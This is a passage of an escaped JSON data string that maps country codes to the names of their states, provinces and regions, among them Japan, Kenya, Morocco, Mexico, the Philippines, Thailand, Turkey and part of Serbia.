Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West 